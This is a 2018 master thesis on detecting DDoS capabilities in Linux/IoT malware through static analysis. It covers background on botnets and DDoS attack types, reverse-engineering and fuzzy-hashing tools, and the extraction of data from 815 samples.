


University of Luxembourg
## Master of Information System Security Management
June 2018

---

Master thesis
## Malware static analysis and DDoS capabilities detection

---

**Author**:
BAAMMI Mounir
baammi@gmail.com
+352 661-180-782

**Academic Advisors:**
Dr. Prof. Thomas Engel
Dr. Andriy Panchenko

**Local Advisors:**
Dr. Gerard Wagener
Alexandre Dulaunoy

## Statement of academic integrity

I hereby declare on my honour that this thesis, entitled:

## Malware static analysis and DDoS capabilities detection

Is an original work of which I am the author and that it conforms to the fair practices and intellectual integrity:

- It reflects the outcome of a personal work and exposes my own reflections,

- It uses the writings of others in accordance with the rules of quotation and presentation of documentary sources and bibliographical references.

In this respect, I certify that all the sources used have been indicated in their entirety.

I certify, moreover, that I have neither copied nor used any ideas or formulations drawn of a work, article or memory, in printed or electronic version without mentioning precisely their origin and that the integral quotations are quoted in quotation marks.

The Student:

Mounir Baammi

## Abstract

The present thesis addresses the topic of denial of service capabilities detection at malware binary level; with the aim of designing a framework that integrate results from different binary analysis methods and decide on the DDoS capabilities of the analysed malware.

We have implemented a process to extract meaningful data from malware samples; the extracted data was used to find characteristics and features that can lead to the detection of DDoS capabilities in binaries. Based on the discoveries, a set of rules was elaborated to detect those features in binaries.

The method is tested on a dataset of 815 samples. Another dataset of 525 benign binaries is also used to test false positives rate of the implemented method.

The results of our method are compared with Virus Total analysis results to assess our detection approach.

# Table of Contents

# Table of Figures and Tables

## List of Acronyms

| | |
|---|---|
| **DDOS** | DISTRIBUTED DENIAL-OF-SERVICE |
| **BPS** | BYTE PER SECOND |
| **PPS** | PAQUET PER SECOND |
| **RPS** | REQUEST PER SECOND |
| **UDP** | USER DATAGRAM PROTOCOL |
| **ICMP** | INTERNET CONTROL MESSAGE PROTOCOL |
| **TCP** | TRANSMISSION CONTROL PROTOCOL |
| **IP** | INTERNET PROTOCOL |
| **DNS** | DOMAIN NAME SYSTEM |
| **NTP** | NETWORK TIME PROTOCOL |
| **MTU** | MAXIMUM TRANSMISSION UNIT |
| **ARM** | ACORN RISC MACHINE |
| **MIPS** | MICROPROCESSOR WITHOUT INTERLOCKED PIPELINE STAGES |
| **SPARC** | SCALABLE PROCESSOR ARCHITECTURE |
| **ELF** | EXECUTABLE AND LINKABLE FORMAT |
| **PE** | PORTABLE EXECUTABLE |
| **CTPH** | CONTEXT TRIGGERED PIECEWISE HASHES |
| **GCC** | GNU COMPILER COLLECTION |
| **IANA** | INTERNET ASSIGNED NUMBERS AUTHORITY |

# 1 Introduction

Many works have addressed the topic of Distributed Denial of Service (DDoS), yet all the related works and researches have either focused on detection and mitigation by studying the network traffic activities to help organisation protect their assets [1], [2], [3], [4], [5],or on classification in order to help the scientific community to establish a common understanding of these attacks [6], [7], and when attention was given to malware samples, the works were -again- either specific by targeting one type of malware [8], or vague by focusing on giving general guidelines on malware reverse-engineering [9], [10], consequently, the topic of studying malware samples to depict DDoS capabilities was forgotten by the scientific community, in fact, security actors mainly rely on antivirus labs to provide them -with certain level of confidence- with the result of malware capabilities based on their analysis, even though, it is important to mention that the full analysis of one malware (including static and dynamic) might be hard and time-consuming, but thanks to resources at the labs disposition, the task can be affordable. However, the expansion of the Internet of Things, commonly known as IoT, has engendered a rise of malware infecting these devices mainly due -amongst other reasons- to the lack of security-by-design on those devices. The threat was exposed to information security actors when KerbsonSecrity.com and OVH were attacked by MIRAI in late 2016 with waves of DDoS attacks of unpreceded magnitudes [11]. The threat even went to a higher level when the source code of MIRAI and other malware were released on GitHub, which saw the number of variants explodes [12], under those circumstances, people working in Computer Emergency Response Teams would welcome any tool that can assist them to identify quickly and efficiently DDoS capabilities in suspected binaries.

## 1.1 Objectives

The objective of this thesis is to study the possibility to set up an environment where malware can be automatically analysed to detect their DDoS capabilities. The thesis will focus, as a first step, on gathering data from a dataset of potential DDoS malware samples using reverse engineering tools, then as a second step, on designing a comprehensive framework that takes the analysis result as input and help (base on predefined metrics) to decide over DDoS capabilities of the analysed malware.

## 1.2 Thesis Question

This thesis will try to answer the following question:

Can we design a framework to integrate the results of different approaches of malware analysis and decide over their DDoS capabilities?

## 1.3  Contributors

*University of Luxembourg and the LIST*

In collaboration with the LIST (Luxembourg Institute of Science and Technology), the University of Luxembourg is the academic institution delivering the Master Degree defended by the present thesis. Dr. Professor Thomas Engel[1] and Dr. Andriy Panchenko[2] are the academic advisors of the student during the thesis.

*Computer Incident Response Centre Luxembourg (CIRCL)*

The thesis is done in collaboration with the Computer Incident Response Centre Luxembourg (CIRCL), Dr. Gerard Wagener and Alexandre Dulaunoy[3] are the local advisors for the project inside the CIRCL.

CIRCL is a government-driven initiative designed to provide a systematic response facility to computer security threats and incidents. CIRCL is the CERT for the private sector, communes and non-governmental entities in Luxembourg[4].

CIRCL provides a reliable and trusted point of contact for any users, companies and organizations based in Luxembourg, for the handling of attacks and incidents. Its team of experts acts like a fire brigade, with the ability to react promptly and efficiently whenever threats are suspected, detected or incidents occur.

CIRCL's aim is to gather, review, report and respond to cyber threats in a systematic and prompt manner, hence the need of tools to detect specific threats such as DDoS attacks at their source by studying the behaviour of malware originating them to better prepare mitigation and response measures.

*Cetrel Securities S.A*

CETREL Securities is the Student's employer and sponsor for the master degree, CETREL Securities is a regulated company controlled by the CSSF. It is the very first professional of the financial sector status (PSF) being capable to handle IT systems as well as any administrative flows in the area of reference data management.

## 1.4  Boundaries

### 1.4.1  Public Research

This thesis and all the research related materials and results will be publicly available, open to contributions and will try to reach out the community.

---

[1] https://wwwen.uni.lu/snt/people/thomas_engel
[2] https://wwwen.uni.lu/recherche/fstc/computer_science_and_communications_research_unit/members/andriy_panchenko
[3] https://www.circl.lu/team/
[4] http://circl.lu/mission/

It means all the tools designed during the thesis will be open source and will be maintained on a public repository on GitHub[5].

The data analysis results and the methodology documentation are public as well.

All the samples' decompiled and assembly sources are included in the public repository on GitHub, however, the malware binaries used to build the dataset will be excluded to avoid accidental infections.

### 1.4.2 Result Based vs Implementation

Due to constraints, mainly time, the thesis will not include any implementation or ready-to-use solution, even if we will use tools to extract and process the data, these tools are either scripts developed by the student or open source software. An end-to-end solution to analyse malware will not be implemented, instead, a best-effort prototype of each stage of the framework is used to accelerate the process with the aim to have results while respecting the thesis schedule.

## 2 Background

### 2.1 Internet of Things

The term Internet of things commonly known as IoT is given to the network of physical devices connected to the internet, the thing here can be a smartphone, router, fridge, smart TV, public camera or any other connected device capable of transferring data over the internet. The rise of IoT came with wireless generalisation and smart objects proliferation, most of the IoT objects comes with embedded small variants of Linux distribution, Eclipse Foundation in its IoT Developer Survey of 2018, found that 71% of IoT run Linux-Bases OS[6], thanks to the scalability, small footprint, portability, and modularity of such systems, they are widely used on IoT devices since those devices have low processing requirements to execute their tasks.

New Security challenges have emerged with IoT expansion, unlike personal computers which are properly protected by users with antiviruses and system updates, IoT devices have issues related to the lack of security-by-design and low-security concerns from the end user (default password, no updates …), in addition, more vulnerable devices are getting connected to the internet every day, as a result these devices attract hackers and cyber-criminals seeking to build botnets for their malicious operations.

---

[5] https://github.com/baammi/ddos_detection
[6] https://blogs.eclipse.org/post/benjamin-cab%C3%A9/key-trends-iot-developer-survey-2018

## 2.2 Botnets

A botnet is a name given to a group of devices connected to the internet and infected with a malicious program, a fact that the owner of the device often ignores. The infected devices are called bots or zombies and they are remotely controlled by a hacker called bot-master, the purpose of the botnet is to provide the hacker with huge computing resources that can be used for several illegal purposes like DDoS for hire, cryptocurrency mining, and ransom-ware campaigns. Device infection involves every possible vector, including vulnerabilities on the device, 0-day exploit, social engineering, brute-force attacks, drive-by-downloads or any other technique that enables the hacker to install his malicious program on the device. MIRAI, for instance, is discovering and infecting devices through an automated IP scan then tries to brute force every discovered device, it also tries to exploit some known vulnerabilities on the device as well [11].

Some botnets are limited to some operating systems like Windows or Linux. Malware on the host should pass unnoticed and should not interfere or harm the host, it should hide its presence to exist on the device until the bot-master needs the resource, sometimes a single device can be infected with several malware and enslaved to execute different tasks on the count of different hackers. Depending on malware, such cohabitation is possible.

The bots communicate with each other and with the bot-master using Command and Control servers (C&C) through conventional network protocols like Internet Relay Chat (IRC), HTTP and even P2P.

Beside DDoS and cryptocurrency fields, *Zhang et al* proposed a paper on botnets attacks in social media for digital-influence purposes, where they studied bots controlling accounts that mimic human users with malicious intentions[13].

## 2.3 Distributed Denial of Service (DDoS)

According to Incapsula, a distributed denial of service (DDoS) attack is a malicious attempt to make an online service unavailable to users, usually by temporarily interrupting or suspending the services of its hosting server[7]. The attack can be achieved by executing a variety of techniques to overload the traffic toward the target's network, or exhaust and consume all the available resources on the target's system.

Difference between DoS and DDoS is that DoS consists of one attacker flooding the target system using one attacking device, whereas DDoS consists of –still- one attacker, using multiple attacking devices, for instance, a botnet of several IoT objects controlled by one bot-master. It is not always the case that one bot-master is performing the DDoS;

---

[7] https://www.incapsula.com/ddos/ddos-attacks/

sometimes multiple hackers can coordinate their bot armies to attack one target, this can be seen in the DDoS-for-hire scenarios.



*Figure 1 Different betweem DoS and DDoS*

There are many types of DDoS attacks, *Douligeris et al* [7] tried to introduce some structure to the DDoS field by presenting the state-of-the-art through a classification of DDoS attacks and a classification of the defence mechanisms that can be used as countermeasures to these attacks, the classification of attacks includes both known and potential attack mechanisms. However, the widely adopted classification has 3 general types of attacks[8] :

*Volumetric attacks*

Volumetric attacks also called bandwidth attacks are attacks aiming to consume the target's bandwidth.

Volumetric attacks represent 65% of DDoS attacks[9] and use reflection and amplification techniques to increase the attacks volume. These attacks are measured in bits per second (BPS).

Some examples of volumetric attacks are:

• **UDP Floods**

User Datagram Protocol (UDP), is a network protocol that doesn't need to establish a connection between the endpoints, the packets are routed on a best-effort traffic, as soon as the host receives the packet at a given port it will check for the application using this port or reply with an ICMP

---

[8] https://www.cisco.com/c/en/us/products/security/what-is-a-ddos-attack.html
[9] https://blog.thousandeyes.com/three-types-ddos-attacks/

Destination Unreachable packet. This property makes UDP more vulnerable to DDoS attacks since the attacker can generate a huge number of UDP packets to flood the victim's IP using random ports, which will consume the host's resources.

- **ICMP Floods**

Like UDP floods, this attack takes advantage of the connectionless nature of the Internet Control Message Protocol (ICMP); the protocol is used for IP operations, diagnostics, and errors. The attackers send a large number of ICMP requests to the targeted machine. The machine can be easily exhausted when attempting to process all the requests.

- **Domain Name Servers (DNS) Amplification**

The attacker builds a DNS request where he places the victims spoofed IP address as the DNS resolver, then sends multiples DNS queries to a DNS server (ideally asking for a domain that has several records). The DNS server will send back a response to the victim's server that can be 100 times larger than the initial request. Using few machines generating very small traffic, the attacker can make a DNS server floods the victim's server with a big number of large DNS replies until it is no longer accepting new requests.

- **Network Time Protocol (NTP) Amplification**

Network Time Protocol (NTP) used by Internet-connected machines to synchronize their clocks, it has a command called "monlist" that responds with the last 600 hosts connected to the server. the reflection is achieved with the attacker who keeps sending a "get monlist" request using the victim's spoofed IP address, the NTP server will respond to the victim's machine with a response 20 to 200 times larger than the request, taking advantage of this amplification (combined with an army of bots) the attacker can strike with high volume/bandwidth DDoS attack.

*Protocol Attacks*

Protocol-Based Attacks target Layers 3 and 4 of the OSI model in the target's infrastructure in a purpose to consume the processing capacity of the target machine. It also targets intermediate resources like firewalls or load balancers. Protocol-Based Attacks are measured in packets per second (PPS).

Some examples of protocol attacks are:

- **Smurf Attack**

Named after the Smurf malware that unveiled this technique, the malware spoofs the victim's address into a fake ICMP Echo request, then sends the request to large computer networks, the networks transmit the request to all its connected hosts, every host sends back an ICMP response to the IP address in the request (the victim's) which takes down the victim's machine due to the huge amount of responses received.

- **TCP SYN Flood**

The attack consists of sending multiple SYN packets to the victim, the goal is to fill the session/connection table of the network device (server, firewall ...), when done the device will drop all the incoming requests for which there is no space in the table even if the dropped requests are legitimate. The attacker generally spoofs the source IP to avoid receiving the SYN+ACK

- **Fragmented packet attacks**

The attacker sends IP datagrams (packet) exceeding the maximum transmission unit (MTU) which means that they have to be fragmented. These packets usually contain junk data which make them impossible to reassemble, leading the server to be exhausted due to packets overlapping ending with its failure. There exist two variants of this attack, UDP/ICMP fragmentation attack, and TCP fragmentation attack

*Application Attacks*

These attacks overwhelm the application services as it targets vulnerabilities at the application level on the victim's system. They are considered as the most sophisticated attacks and are very difficult to detect and mitigate due to the low traffic rate generated by few machines. Application attacks are measured in Requests per second (RPS).

Among application attacks we can find:

- **HTTP Floods**

This attack consists of sending a flow of HTTP GET and HTTP POST requests to the target (generally webserver of web application), as the HTTP requests are resource consuming and it is hard to distinguish a legitimate HTTP request from a malicious one, all the requests are treated by the server which leads to overload and slow down the machine until it shuts down. This type of attacks is usually performed by an army of bots.

- **DNS Service attack (DNS Flood)**

This attack is a variant of the UDP flood attack since the DNS server uses UPD packets. it consists of trying to consume the DNS server resources by using an army of bots to generate traffic to the DNS server until it's down, the DNS requests use spoofed IP to avoid receiving the DNS replies on the attacking machine. DNS flood uses packet content randomization and IP randomization to bypass DDoS protection mechanism. Another variant of the attack intends to make the DNS server work harder with DNS NXDOMAIN request, the attacker request domains which do not exist obliging the DNS server to check the entire table for the requested domains, this variant is called DNS Water Torture Attack.

## 2.4  Previous Works

Until this paper was written, no previous work haf applied binary level analysis of malware to detect DDoS patterns, nevertheless, a signature-based detection technique was proposed by *K. Fouda* in his master thesis where he tried to detect DDoS attacks using payload signature[14], the aim of his work was to provide faster and more robust detection of recurrent attacks by automatically generating payload-based signatures that characterize new attacks. The generated signatures are stored in the IDS database to allow efficient detection. While the former method is used to perform fast detection of known attacks, the anomaly-based approach is another type of proactive DDoS detection methods, where different states of the network are compared to find anomalies alerting about an ongoing DDoS attack [2], [3], mitigating DDoS attacks using data mining and density-based geographical clustering was also proposed by *M. Rønning*[4], relying on data mining and machine learning to find relevant and significant patterns on traffic history. Based on found traffic correlations, filtering mechanisms can be dynamically applied to prevent abnormal activities.

Classification of DDoS detection approaches was proposed as breakdown structure in the work of *P. Kaur et al.*[15] , *J. Mirkovic* and *P. Reiher* proposed a taxonomy of distributed denial-of-service attacks and a taxonomy of the defense mechanisms that strive to counter them [6]

## 2.5  Supporting Materials

To carry out the project properly, we have relied on papers and article from information security actors, all the references used in the thesis will be included when needed.

All the tools used for this project are open-source and will be discussed later.

# 3  Tools and Dataset

## 3.1  Tools

### 3.1.1  Shell and Perl

Shell and Perl were used as scripting languages to implement the different solutions for binary classification, data extraction, and results analysis.

### 3.1.2  Radare2

Radare2 is an open source reverse-engineering framework with powerful analysis capabilities, it can Disassemble (and assemble for) many different architectures. It can Debug programs, perform forensics on filesystems and visualize data structures of several file types[10].

Radare2 is used in our study to extract binaries information and strings and to do visual analysis of suspected malware.

### 3.1.3 RetDec

Retargetable Decompiler is an open-source machine-code decompiler that can support many file formats (ELF, PE, Mach-O, COFF, Intel HEX, and raw machine code) and may architectures (Intel x86, ARM, MIPS, PIC32, and PowerPC)[11], Avast released this analytical tool, commonly known as RetDec, to help the cybersecurity actors fight malicious software[12]. RetDec was subject to many papers studying the design of the decompiler and its components [16]–[18] in an attempt to fill the gap of the paper rarity in this domain, a detailed case has also been conducted giving a step-by-step study of decompiling a computer worm called psyb0t [9].

In our study, RetDec was used to disassemble and decompile binaries in our dataset.

### 3.1.4 SDHash and SSDEEP

SDHash and SSDEEP are two fuzzy hashing tools that we have used to compare binaries in our dataset.

SSDEEP is a program for computing context triggered piecewise hashes (CTPH). CTPH can match inputs that have homologies like inputs that have sequences of identical bytes in the same order, although bytes in between these sequences may be different in both content and length. SSDEEP hashes are now widely used for simple identification purposes (e.g. SSDEEP hashes are in <u>Basic Properties</u> section in VirusTotal)[13].

According to its website, SDHash is a tool that allows two arbitrary blobs of data to be compared for similarity based on common strings of binary data. It is designed to provide quick results during the triage and initial investigation phases[14].

## 3.2 Dataset

The dataset used for the research was provided by the CIRCL, it contains 815 Linux binaries, 152 samples were collected from malware repositories, the remaining samples are captured from the honeypot maintained by the CIRCL. The dataset contains several potential DDoS malware belonging to families like MIRAI, GAFGYT, and TSUNAMI; however, the exact nature of each binary is unknown.

---

[10] https://rada.re/r/
[11] https://retdec.com/
[12] https://blog.avast.com/avast-open-sources-its-machine-code-decompiler
[13] https://ssdeep-project.github.io/ssdeep/
[14] http://roussev.net/sdhash/tutorial/01-intro.html

### 3.2.1 CIRCL Honeypot

A Honeypot is a device placed on the network to mimic a real system; the honeypot is often listening on a dedicated IP address, it is used to lure hackers to interact with the system to study their attacks and techniques.

The honeypot has its own IP address in the network, this address is exclusively used by the honeypot application to make it more attractive to hackers and to capture the maximum traffic, and thus, all the TCP and UDP ports on the device are open. It captures raw data packets.

There are two types of honeypots, Production and research honeypots, according to Symantec, Production Honeypot is used within an organization's environment to help mitigate risks, it has value to the security of production resources, while a research honeypot is used as a platform to study the threats by studying the motives and tactics of hackers, record step-by-step as they attack and compromise a system, and watch what they do after they compromise a system. Research honeypots are excellent tools for capturing automated attacks, such as auto-rooters or Worms[15].

As a part of their CERT role, the CIRCL possesses its own HoneyBot services which are part of a research project. The CIRCL's HoneyBot is a low interaction device deployed in the premises of their partners[16]. The packets are captured and transmitted over an encrypted channel to a CIRCL's HoneyBot collector, this process is handled in two modes:

<u>Honeypot</u>: establish a connection and record exchange logs (useful to log requests of higher protocols).

<u>Blackhole</u>: passive mode, only packets are captured[17].

### 3.2.2 Linux executables

The expansion of the IoT has caused a rise in malware infecting the connected devices; these devices run (almost exclusively) variants of UNIX operating systems. Those variants are popular because they contain many of the most common utilities, have a very small footprint and provide many capabilities of UNIX in a single executable[18]. This is why we will exclusively study Linux binaries, thus, binaries in ELF format.

*ELF format*

Executable and Linkable Format known previously as extensible linking format, originally developed and published by UNIX System Laboratories as part of the Application Binary Interface, it is the file format of the

---

common standard binaries under Unix-based systems, it can store executables, shared libraries, Archive files, and core dumps.

There are many tools to inspect ELF files, we have tried *readelf*, *rabin2* and Linux utility *file*.

The ELF file structure includes the ELF Header, the Program headers table, Segments, Section headers table, sections and the Data,

- **ELF Header**

Holds a roadmap describing the organization of the object file, it tells Linux how the process will be created, it contains information on whether the binary is 32 or 64-bit, it has also a field for the endianness, machine (AMD, SPARC, x86 ...), OS to be used on and other information useful at runtime.

- **Sections and section headers**

The section header table defines the sections in the file.

Sections are the smallest relocatable piece of an elf file, they are optional in the file, a section contains one type of data like executable code (.text), initialized user data with read-write permission (.data) and initialized user data with read-only permission (.rodata).

- **Segments and program headers**

The program header table holds a map of all the segments in the file.

Segments contain one or more sections put together by the linker, it tells the OS where the segment should be loaded in the memory space, and the permissions regarding this segment (R, W, X). A segment holds sections with the same permissions.



*Figure 2 ELF file Structure*

### *Static vs Dynamic*

One of the most important characteristics of an ELF file is being either dynamic or static.

Dynamic binaries need external components or libraries to run correctly, there are often small in size and contain only the user's code and rely on the system's shared functions to perform the trivial task (create a socket, open a file, write to a file and read internal machine state).

Static binaries, on the other hand, have all what they need included in the ELF file, the needed libraries will be embedded in the executable, to ensure that the program will execute independently from the system's shared libraries, whether they are present or not.

Now in our context static binaries are interesting to study when we link them to IoT malware, in a case where a malicious bot scans the internet for new vulnerable devices to infect, if the hacker wants to have a larger botnet, he might not want his program to rely on the installed system libraries of the new recruit in order to maximize the chances of running properly, thus, the recourse to static binaries that minimize interaction between the malware and host's system. We will see during the binaries analysis that one malware -to maximize his chances- could be compiled to run on multiple architectures with the purpose of hitting a larger number of IoT devices.

### *Stripped*

Compiled binary files can contain debug information which is not necessary for program execution, rather it is useful for debugging and finding problems or bugs in the program. According to Wikipedia stripped binary is a binary file without these debugging symbols and thus lesser in size and gives potentially better performance than a non-stripped binary. A stripped binary is hard to disassemble or reverse engineer which also makes it difficult to find problems or bugs in the program. Stripped binary can be produced with the help of the compiler itself, e.g. GNU GCC compilers' -s flag, or with a dedicated tool like *strip* on UNIX[19].

Practical analysis of stripped binary code was present by Harris et al [19]

## 4   Binaries Data extraction

In this section we will describe the process of extracting meaningful data from our dataset samples, these data are vital for our research project as the results are studied to isolate and understand elements of malware behaviour, which will lead to elaborate some rules to detect behaviours that we found relevant, in our case, the ones that can lead to detecting DDoS capabilities in malware.

---

[19] https://www.semanticscholar.org/topic/Stripped-binary/1559358

We will rely on different approaches to extract data from binaries such as strings, decompiled code, fuzzy hashing result, and functions graph. The results are stored in a database for upcoming analysis.

## 4.1 Binaries identification

This step is the first process of static binary analysis, it aims to identify and classify binaries based on ELF related criteria (see 3.2.2).

The used tool is *rabin2* from *radare2 suite*, there are many other tools to extract binary information, *readelf* and UNIX utility *file* are another example, but we have chosen *rabin2* for the advantage given by the structure of its output which fits best with our automation. The implemented solution to import and extract information from binaries will rely on two processes:

- **Identification**: Each new malware is identified by its sha1 and sha256 checksums, the choice was due to the fact that most anti-virus labs use these identifiers for binaries.

- **Classification**: Binaries are stored in the database with the information extracted from the headers; this is a very important step for the upcoming analysis; as we will discover that some criteria are very important and relevant for the reverse-engineering process.

Two requirements were needed for the solution:

- **Fast**: a given directory is recursively scanned for binaries to be imported. As we needed to perform multiple runs and import hundreds of binaries each time, the import process should be fast and straightforward.

- **Filters existing binaries**: as all binaries are identified by their checksum, only new binaries are imported, additional copies of the same binary with different names will be discarded.

The following attributes are extracted:

| Id(sha1) | size | bits | architecture | Binary type | crypto |
|----------|------|------|--------------|-------------|--------|
| endianness | language | machine | OS | static | stripped |

New binaries are imported and renamed with their sha1 checksum (short), then saved in a unique directory; this directory will contain all the necessary files used in the analysis of the binary. When needed in the project, JSON format has been adopted to store data generated by the analysis of binaries.

## 4.2 Binaries Strings Extraction

Strings are sequences of printable characters found in different sections of binary files, different tools can be used to display strings of an ELF file; *readelf*, *rabin2,* and UNIX utility *string* are among the most popular.

String analysis can reveal some useful information about the binary; it can depict malicious URLs, IP addresses, user-defined messages and system files accessed by the executable. The analysts at Kingsoft anti-virus lab suggest that the interpretable strings are good static features since they do not only parse the possible behaviours of a malicious executable but also capture the malware author's intent and goal [20].

Strings analysis approach has been studied in many papers, either to detect anomalies in Android malware by calculating string-based deviation from normal to abnormal binaries [21], or to build string-based malware detection system using machine learning and data mining [20], it has also been shown that it is possible to classify malware based on strings [22], however, the main disadvantage of string-based approach is that it does not work on obfuscated or packed binaries.

For the needs of our research, we have extracted all the strings in the dataset's binaries to be used in further steps of the research, to this end, we have generated for each binary a storable structure (hash table) containing all sections and strings within each section. The binary's hashes are stored in the Database.

The process of string extraction was designed with respect to the following requirements:

    a) Extract all strings from each binary

    b) Validate strings (length >= 3 chars)

    c) Create a hash table of each binary's results

    d) Create a JSON file with the created hash and store it in the binary's folder.

    e) Update the binary's record in the database with its corresponding strings.

The results of string extraction will be needed for two purposes:

    a) Apply heuristics on the outcome to find hints that help detect DDoS capabilities

    b) Use strings of each binary as a part of the input in the assessment of his DDoS capabilities.

## 4.3 Binaries disassembling

The assembly language is a low-level programming language using mnemonics to represent each machine instruction, the language is (at a certain level) machine architecture specific. The process of converting an assembly program to machine executable is called: assembly. There are many tools to perform such an operation.

Disassembling, on the other hand, is the opposite process, which consists of converting machine code into assembly language. Machine code format can be very difficult to understand, in contrast with the assembly language which can be easily understood by the software developers, that is why dissembling can be very helpful for our study.

In our project, the disassembly process is jointly implemented with the decompiling (explained in the next paragraph), as the same tool is used for both processes.

The result of the disassembly will be used as an input for the fuzzing hashing scripts to detect similarities between binaries.

## 4.4  Binaries decompiling

Decompiling is the process of converting an executable binary into a higher-level programming language such as C or Python, while preserving its functionalities, in reverse-engineering, decompiling a malware is doing the opposite of what the hacker did with his malicious source code, namely, compiling.

Compiling is the process of converting the human-readable code into a machine executable binary. The compilation of a program from code to a ready-to-run file will depend on the compiler itself, the programming language, machine-architecture and the targeted operating system, that is why decompiling a binary is a very painful task which might fail at the end.

Among all the tested tools Retargetable Decompiler (see 3.1.3) is the best for our case.

The process of decompiling our dataset's binaries was straightforward, after RetDec was installed; a script is used to decompile binaries in serial mode, the provision of resources is vital, since such operation could be time-consuming if appropriate calculation power is not provided.

In our case, we have successfully decompiled 562 out of the 815 samples in the dataset, the rate of 68.9% is a very good rate given the fact that it was unable to decompile any of the 64-bits binaries nor SH, SPARC and m68k architectures. (See Graph 1)

The output of the process is a C code program that translates at best the behaviour of the binary. Decompiled code gives the advantage of the lower level programming language semantics that is easily understood by software developers, it offers a view on the program functions, their length, arguments and dependencies, furthermore, decompiled code make possible the study of instructions, loops, and conditions, which can offer hints on a given function's behaviour.

## 4.5  Fuzzy Hash

In classical cryptography, hashing algorithms like SHAs and MD5 give exact matches when used to compare files, either the files match or not, even small disparities between files will result in completely different hash results, those algorithms are very powerful when it comes to verifying the authenticity of files in application deployment (software) or their integrity in digital forensics (hardware), on the other hand, they are useless when security experts seek to find similar but not necessarily identical files.

When we know that many variants of malware like MIRAI and TSUNAMI are hunting in the nature, and since the code source of those malware was leaked and that many script kiddies have taken the challenge to foster their own botnets [11], it becomes very urgent to find some powerful algorithms to compare files and be able to detect their similar parts and component. Here, we can introduce the fuzzy hashes, they are a new generation of hashes also called similarities hashes, they hash files by dividing them into small pieces and calculate the hash of each block to generate a global hash, which can share some part with another file's hash if the two files have similar parts or if one file is embedded in the other, this is what makes fuzzy hashes able to give an approximation of similarity level between files with a good precision rate.

The most known algorithms are SSDEEP, SDHash, TLSH, Fksum and MRS hash, many others exist, Lee et al [23] made an extensive study to compare fuzzy hashes and they gave an evaluation of the state of fuzzy hashing as well, they have also presented guidelines for the best-use scenario(s) of each hash.

In our context, fuzzy hashes results will have two purposes:

a) Verify that, if any detection method should be applied, this one gives consistent results.

b) Help to identify new malware if similar ones have already been detected and identified.

SSDEEP and SDHash have been chosen to compare the 815 samples in our dataset, both have good detection results with a low false positives rate, they can compare binary files and text files as well, the result of the comparison is a percentage between 0 and 100, 0 stands for no match and 100 for perfect match. We have used the binary files to generate a first comparison report, further, we have also generated a comparison report of the disassembled files, each time both tools were used and each binary was compared to the rest of the dataset. The threshold was set to 20% and the results are stored in the database for further uses.

# 5   Data Analysis and Rules set up

In this section, we will show how all the extracted data from the dataset was used to investigate and look for hints that can lead to the detection of DDoS capabilities in binaries. Based on the discoveries, some specific features and characteristics are isolated; and a set of rules was elaborated to detect those features in binaries.

## 5.1   Heuristics as data mining approach

After the extraction, we had a lot of data to analyse, the main challenge at this step was to find meaningful, relevant and  interpretable information in all this data, with the limited time at our disposal, we needed to find an approach for datamining that could deliver acceptable result from a huge amount of data in a short lapse of time, therefore, gambling on heuristics to study the data was a risky call, as this approach can deliver irrelevant or non-consistent results, however, in the next sections, we will show that this approach was proved to be a good risk to take at the end.

## 5.2   Learning from Data

### 5.2.1  Findings from binary characteristics

While studying the different characteristics of the dataset samples, we have observed a dominance of 32 bits over 64 bits; this is due to the fact that most of IoT devices are small machines and run 32bit processors (See Graph 1).

A dominance of static over dynamic binaries was also observed (See Graph 2), as explained earlier, it is due to the fact that most malware designers do not want their binaries to rely on the system's libraries to run properly, to achieve such independence and increase portability of the binary, all the needed libraries are embedded with the user code during the compilation process, the result is a static executable running with its owns dependencies.

